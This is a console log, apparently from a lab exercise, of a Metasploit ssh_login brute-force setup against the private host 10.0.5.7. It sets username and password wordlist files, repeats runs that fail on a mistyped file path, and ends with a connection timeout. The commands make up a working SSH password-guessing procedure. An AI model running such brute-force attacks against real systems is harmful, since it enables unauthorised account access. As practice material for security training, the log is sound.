 msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.0.5.7
rhosts ⇒ 10.0.5.7
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE Desktop/usernames.txt
USER_FILE ⇒ Desktop/usernames.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE Desktop/ passwords.txt
PASS_FILE ⇒ Desktop/ passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] Msf::OptionValidateError The following options failed to validate: PASS_F
ILE
msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] Msf::OptionValidateError The following options failed to validate: PASS_F
ILE
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE Desktop/ passwords.txt
PASS_FILE ⇒ Desktop/ passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] Msf::OptionValidateError The following options failed to validate: PASS_FILE
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE Desktop/passwords.txt
PASS_FILE ⇒ Desktop/passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.5.7:22 - Starting bruteforce
[-] Could not connect: The connection with (10.0.5.7:22) timed out.